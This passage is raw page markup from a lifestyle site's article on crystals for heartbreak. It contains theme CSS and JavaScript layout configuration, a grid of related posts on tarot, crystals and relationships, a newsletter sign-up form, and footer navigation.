                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_85_6f6 .td-module-meta-info{
					max-width: 80%;
				
					margin: -25px auto 0 auto;
				
					padding: 15px 5px;
				}.tdi_85_6f6 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					clear: none !important;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_85_6f6 .td-module-container:before{
					bottom: -15px;
				}.tdi_85_6f6 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_85_6f6 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_85_6f6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_85_6f6 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_85_6f6 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_85_6f6 .entry-title{
					font-family:Yeseva One !important;font-size:12px !important;line-height:1.2 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_85_6f6 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_85_6f6 = new tdBlock();
block_tdi_85_6f6.id = "tdi_85_6f6";
block_tdi_85_6f6.atts = '{"modules_on_row":"eyJwaG9uZSI6IjUwJSJ9","image_width":"100","image_floated":"","image_radius":"","image_height":"60","meta_info_horiz":"content-horiz-center","modules_category":"image","modules_category_margin":"","show_cat":"none","show_author":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_btn":"none","meta_info_align":"center","meta_info_border_size":"eyJhbGwiOiI0cHgiLCJwb3J0cmFpdCI6IjRweCIsInBob25lIjoiNHB4In0=","meta_info_border_color":"#000000","f_title_font_family":"650","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjEyIn0=","f_title_font_line_height":"1.2","f_title_font_transform":"uppercase","image_size":"","ajax_pagination":"next_prev","pag_text":"#222222","pag_border":"#222222","meta_padding":"eyJhbGwiOiIyMHB4IDEwcHgiLCJwb3J0cmFpdCI6IjE1cHggNXB4IiwicGhvbmUiOiIxNXB4IDVweCJ9","meta_margin":"eyJhbGwiOiItMzBweCBhdXRvIDAgYXV0byIsInBvcnRyYWl0IjoiLTI1cHggYXV0byAwIGF1dG8iLCJwaG9uZSI6Ii0yNXB4IGF1dG8gMCBhdXRvIn0=","meta_bg":"#ffffff","modules_gap":"0","art_title":"0","pag_h_text":"#ffffff","pag_h_bg":"#222222","pag_h_border":"#222222","meta_width":"eyJhbGwiOiI5MCUiLCJwaG9uZSI6IjgwJSJ9","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tcmlnaHQiOiItMjAiLCJtYXJnaW4tYm90dG9tIjoiNDAiLCJtYXJnaW4tbGVmdCI6Ii0yMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","all_modules_space":"eyJhbGwiOiIzNiIsInBob25lIjoiMzAifQ==","mc1_tl":"15","limit":"6","sort":"random_posts","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","video_icon":"","hide_image":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_style":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_bg":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_85_6f6","tdc_css_class":"tdi_85_6f6","tdc_css_class_style":"tdi_85_6f6_rand_style"}';
block_tdi_85_6f6.td_column_number = "1";
block_tdi_85_6f6.block_type = "td_flex_block_1";
block_tdi_85_6f6.post_count = "6";
block_tdi_85_6f6.found_posts = "168";
block_tdi_85_6f6.header_color = "";
block_tdi_85_6f6.ajax_pagination_infinite_stop = "";
block_tdi_85_6f6.max_num_pages = "28";
tdBlocksArray.push(block_tdi_85_6f6);
</script><div class="td-block-title-wrap"></div><div id=tdi_85_6f6 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://yohumanz.com/category/brain/" class="td-post-category">Brain</a>                        <div class="td-module-thumb"><a href="https://yohumanz.com/trauma-bonding-signs-to-scan-your-relationship-for/" rel="bookmark" class="td-image-wrap" title="9 Trauma Bonding Signs to Scan Your Relationship For"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://yohumanz.com/wp-content/uploads/2021/06/Trauma-Bonding-Signs-696x464.jpeg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://yohumanz.com/trauma-bonding-signs-to-scan-your-relationship-for/" rel="bookmark" title="9 Trauma Bonding Signs to Scan Your Relationship For">9 Trauma Bonding Signs to Scan Your Relationship For</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://yohumanz.com/author/admin/">YoHumanz</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-26T08:54:09+00:00" >July 26, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://yohumanz.com/trauma-bonding-signs-to-scan-your-relationship-for/#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Have you ever continued loving someone even after they’ve hurt you very badly?
Instead of chucking them from your life, your feelings grew?

If so, you...</div>
                    
                    <div class="td-read-more">
                        <a href="https://yohumanz.com/trauma-bonding-signs-to-scan-your-relationship-for/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://yohumanz.com/category/soul/" class="td-post-category">Soul</a>                        <div class="td-module-thumb"><a href="https://yohumanz.com/how-to-cleanse-crystals-11-magical-methods-with-easy-steps/" rel="bookmark" class="td-image-wrap" title="How to Cleanse Crystals: 11 Magical Methods with Easy Steps"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://yohumanz.com/wp-content/uploads/2023/05/how-to-cleanse-crystals-696x464.jpeg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://yohumanz.com/how-to-cleanse-crystals-11-magical-methods-with-easy-steps/" rel="bookmark" title="How to Cleanse Crystals: 11 Magical Methods with Easy Steps">How to Cleanse Crystals: 11 Magical Methods with Easy Steps</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://yohumanz.com/author/admin/">YoHumanz</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-26T08:20:26+00:00" >September 26, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://yohumanz.com/how-to-cleanse-crystals-11-magical-methods-with-easy-steps/#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">How should you cleanse your crystals?

There’s many methods to clear your crystals of unwanted energy. While water and moonlight are the most popular, you...</div>
                    
                    <div class="td-read-more">
                        <a href="https://yohumanz.com/how-to-cleanse-crystals-11-magical-methods-with-easy-steps/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://yohumanz.com/category/ask-a-human/" class="td-post-category">Ask a Human: An Advice Column</a>                        <div class="td-module-thumb"><a href="https://yohumanz.com/ask-a-human-the-q-about-wasting-time-with-a-cheating-partner/" rel="bookmark" class="td-image-wrap" title="Ask A Human: The Q About Wasting Time With a Cheating Partner"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://yohumanz.com/wp-content/uploads/2021/05/quarrel-4884735_1920-696x487.jpeg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://yohumanz.com/ask-a-human-the-q-about-wasting-time-with-a-cheating-partner/" rel="bookmark" title="Ask A Human: The Q About Wasting Time With a Cheating Partner">Ask A Human: The Q About Wasting Time With a Cheating Partner</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://yohumanz.com/author/admin/">YoHumanz</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-10T08:41:43+00:00" >May 10, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://yohumanz.com/ask-a-human-the-q-about-wasting-time-with-a-cheating-partner/#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt"> Ask A Human…
is an Advice Column for Humans by One Human. We want to hear what you’re struggling with these days. Relationships? Breakups? Family?...</div>
                    
                    <div class="td-read-more">
                        <a href="https://yohumanz.com/ask-a-human-the-q-about-wasting-time-with-a-cheating-partner/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://yohumanz.com/category/soul/" class="td-post-category">Soul</a>                        <div class="td-module-thumb"><a href="https://yohumanz.com/7-tarot-spreads-for-clarity-reveal-the-right-path-for-you/" rel="bookmark" class="td-image-wrap" title="7 Tarot Spreads for Clarity: Reveal the Right Path for You"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://yohumanz.com/wp-content/uploads/2023/05/tarot-spreads-for-clarity-696x464.jpeg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://yohumanz.com/7-tarot-spreads-for-clarity-reveal-the-right-path-for-you/" rel="bookmark" title="7 Tarot Spreads for Clarity: Reveal the Right Path for You">7 Tarot Spreads for Clarity: Reveal the Right Path for You</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://yohumanz.com/author/admin/">YoHumanz</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-06T08:20:50+00:00" >June 6, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://yohumanz.com/7-tarot-spreads-for-clarity-reveal-the-right-path-for-you/#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Looking for clarity?

It’s a main reason people turn to tarot cards—to learn more about a situation. Whether it be your personal life, relationships or...</div>
                    
                    <div class="td-read-more">
                        <a href="https://yohumanz.com/7-tarot-spreads-for-clarity-reveal-the-right-path-for-you/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://yohumanz.com/category/soul/" class="td-post-category">Soul</a>                        <div class="td-module-thumb"><a href="https://yohumanz.com/6-card-tarot-spread-layouts-3-best-relationship-tarot-spread/" rel="bookmark" class="td-image-wrap" title="6 Card Tarot Spread Layouts: 3 Best Relationship Tarot Spread"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://yohumanz.com/wp-content/uploads/2022/02/1-696x464.jpeg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://yohumanz.com/6-card-tarot-spread-layouts-3-best-relationship-tarot-spread/" rel="bookmark" title="6 Card Tarot Spread Layouts: 3 Best Relationship Tarot Spread">6 Card Tarot Spread Layouts: 3 Best Relationship Tarot Spread</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://yohumanz.com/author/admin/">YoHumanz</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-07T08:29:12+00:00" >March 7, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://yohumanz.com/6-card-tarot-spread-layouts-3-best-relationship-tarot-spread/#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Get an unbiased perspective on your love life by using a relationship tarot spread.

A 6 card tarot spread can help you learn about your...</div>
                    
                    <div class="td-read-more">
                        <a href="https://yohumanz.com/6-card-tarot-spread-layouts-3-best-relationship-tarot-spread/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://yohumanz.com/category/card-readings/" class="td-post-category">Card readings</a>                        <div class="td-module-thumb"><a href="https://yohumanz.com/angel-card-reading-1-pick-a-card/" rel="bookmark" class="td-image-wrap" title="Angel Card Reading #1: Pick a Card"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://yohumanz.com/wp-content/uploads/2021/01/cards-696x483.jpeg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://yohumanz.com/angel-card-reading-1-pick-a-card/" rel="bookmark" title="Angel Card Reading #1: Pick a Card">Angel Card Reading #1: Pick a Card</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://yohumanz.com/author/admin/">YoHumanz</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-05T03:26:54+00:00" >January 5, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://yohumanz.com/angel-card-reading-1-pick-a-card/#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">If you landed on this page, you saw our angel card reading on social media and wanted a more in-depth explanation about the card...</div>
                    
                    <div class="td-read-more">
                        <a href="https://yohumanz.com/angel-card-reading-1-pick-a-card/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_85_6f6" data-td_block_id="tdi_85_6f6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_85_6f6" data-td_block_id="tdi_85_6f6"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div></p><div class='mailmunch-forms-in-post-middle' style='display: none !important;'></div><div class='mailmunch-forms-after-post' style='display: none !important;'></div>

<!-- Form created by Optin Forms plugin by WPKube: create beautiful optin forms with ease! -->
<!-- https://wpkube.com/ -->
<div id="optinforms-form1-container" class="optinforms-form-container" ><form method="post"  action="https://yohumanz.us19.list-manage.com/subscribe/post?u=4390b59dc316a5ed3850b9bd7&id=44c290c2b0" ><div id="optinforms-form1" style="background:#0a0a0a; border-color:#a9ce9f"><p id="optinforms-form1-title" style="font-family:Arial; font-size:36px; line-height:36px; color:#ffffff">Get FREE Angel Card Reading</p><p id="optinforms-form1-subtitle" style="font-family:Arial; font-size:16px; line-height:16px; color:#a5ce9a">Need Insight on Life? Get a Free one-card Angel Reading</p><div id="optinforms-form1-name-field-container"> <input required type="text" id="optinforms-form1-name-field" name="OF_NAME" placeholder="Enter Your Name" style="font-family:Arial, Helvetica, sans-serif; font-size:12px; color:#666666" />
		<input type="hidden" name="FNAME" autocomplete="off" class="optinforms-mailchimp-field" />
		<input type="hidden" name="LNAME" autocomplete="off" class="optinforms-mailchimp-field" />

		</div><!--optinforms-form1-name-field-container--><div id="optinforms-form1-email-field-container"><input required type="text" id="optinforms-form1-email-field" name="EMAIL" placeholder="Enter Your Email Address" style="font-family:Arial, Helvetica, sans-serif; font-size:12px; color:#666666" /></div><!--optinforms-form1-email-field-container--><div id="optinforms-form1-button-container"><input type="submit" name="submit" id="optinforms-form1-button" value="GET READING" style="font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#000000; background-color:#a5ce9a" /></div><!--optinforms-form1-button-container--><div class="clear"></div>
		<div class="optinforms-confirm-checkbox optinforms-form1-confirm-checkbox">

			<input type="checkbox" required /> I agree to have my personal information transfered to MailChimp ( <a href="https://mailchimp.com/legal/privacy/" target="_blank">more information</a> )
		</div><!-- .optinforms-confirm-checkbox -->

	<p id="optinforms-form1-disclaimer" style="font-family:Arial, Helvetica, sans-serif; font-size:12px; line-height:12px; color:#666666">I will never give away, trade or sell your email address. You can unsubscribe at any time.</p></div><!--optinforms-form1--><div class="clear"></div></form></div><!--optinforms-form1-container--><div class="clear"></div>
<!-- / Optin Forms -->

<style type='text/css'></style>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="YoHumanz"></span><meta itemprop="datePublished" content="2021-03-29T08:21:23+00:00"><meta itemprop="dateModified" content="2021-02-04T22:27:10+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://yohumanz.com/7-crystals-to-help-with-heartbreak-breakups-and-divorce/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://yohumanz.com/wp-content/uploads/2020/04/zoom-300x173.png"></span><meta itemprop="name" content="YoHumanz"></span><meta itemprop="headline" content="7 Crystals to Help with Heartbreak, Breakups and Divorce"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://yohumanz.com/wp-content/uploads/2021/01/Crystals-to-Help-with-Heartbreak.jpeg"><meta itemprop="width" content="1500"><meta itemprop="height" content="1000"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_86_461" class="tdc-zone"><div class="tdc_zone tdi_87_77c  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_87_77c{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_87_77c{
margin-top:90px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_87_77c{
margin-top:70px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_87_77c{
margin-top:60px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_87_77c{
margin-top:55px !important;
}
}

</style>
<div class="tdi_86_461_rand_style td-element-style" ><style>
.tdi_86_461_rand_style{
background-color:#000000 !important;
}
 </style></div><div id="tdi_88_dd6" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_89_998  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_89_998{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_89_998.tdc-row-content-vert-center,
                    .tdi_89_998.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_89_998.tdc-row-content-vert-bottom,
                    .tdi_89_998.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_89_998.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_89_998.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_89_998{
padding-top:19px !important;
padding-bottom:15px !important;
}
}

</style><div class="vc_column tdi_91_4f6  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_91_4f6{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_91_4f6{
width:20% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_91_4f6{
width:25% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_91_4f6{
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_92_06f td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_92_06f" >
<style>
/* custom css */
.tdi_92_06f .tdb-logo-a,
                .tdi_92_06f h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_92_06f .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_92_06f .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_92_06f .tdb-logo-img-wrap{
                    display: block;
                }.tdi_92_06f .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_92_06f .tdb-logo-text-title{
                    display: block;
                }.tdi_92_06f .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_92_06f .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://yohumanz.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://yohumanz.com/wp-content/uploads/2020/04/copy-white-zoom.png" alt="yohumanz logo"  title="yohumanz logo" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_94_89f  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_94_89f{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_94_89f{
width:80% !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_94_89f{
width:75% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_94_89f{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_95_176 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_95_176" >
<style>
.tdi_96_659 .tdm-social-item i{
					font-size: 25px;
					vertical-align: middle;
				
					line-height: 45px;
				}.tdi_96_659 .tdm-social-item i.td-icon-twitter,
				.tdi_96_659 .tdm-social-item i.td-icon-linkedin,
				.tdi_96_659 .tdm-social-item i.td-icon-pinterest,
				.tdi_96_659 .tdm-social-item i.td-icon-blogger,
				.tdi_96_659 .tdm-social-item i.td-icon-vimeo{
					font-size: 20px;
				}.tdi_96_659 .tdm-social-item{
					width: 45px;
					height: 45px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_96_659 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_96_659 .tdm-social-item i,
				.tds-team-member2 .tdi_96_659.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_96_659 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_96_659"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/yohumanz/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/yohumanz/"  target="_blank" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.pinterest.com/yohumanz1/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-pinterest"></i></a><a href="https://www.pinterest.com/yohumanz1/"  target="_blank" class="tdm-social-text" >Pinterest</a></div></div></div><div class="td_block_wrap td_block_list_menu tdi_97_6f2 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_97_6f2" >
<style>

/* inline tdc_css att */

.tdi_97_6f2{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_97_6f2{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_97_6f2 li{
					display: inline-block;
				
					font-family:Roboto Condensed !important;font-size:14px !important;line-height:80px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_97_6f2 .sub-menu{
					display: none;
				}.tdi_97_6f2 ul{
					margin: 0px;
				
					text-align: right;
				}.tdi_97_6f2 ul li{
					margin-right: 40px;
				}.tdi_97_6f2 ul li:last-child{
					margin-right: 0;
				}.tdi_97_6f2 a{
					color: #ffffff;
				}.tdi_97_6f2 a:hover{
					color: #dd3333;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_97_6f2 ul li{
					margin-right: 36px;
				}.tdi_97_6f2 ul li:last-child{
					margin-right: 0;
				}.tdi_97_6f2 li{
					font-family:Roboto Condensed !important;font-size:14px !important;line-height:70px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_97_6f2 ul li{
					margin-right: 30px;
				}.tdi_97_6f2 ul li:last-child{
					margin-right: 0;
				}.tdi_97_6f2 li{
					font-family:Roboto Condensed !important;font-size:13px !important;line-height:70px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_97_6f2 ul li{
					margin-right: 20px;
				}.tdi_97_6f2 ul li:last-child{
					margin-right: 0;
				}.tdi_97_6f2 li{
					font-family:Roboto Condensed !important;font-size:13px !important;line-height:30px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_97_6f2 class="td_block_inner td-fix-index"><div class="menu-td-demo-mobile-menu-container"><ul id="menu-td-demo-mobile-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-176"><a href="https://yohumanz.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://yohumanz.com/category/brain/">Brain</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-273"><a href="https://yohumanz.com/category/heart/">Heart</a></li>
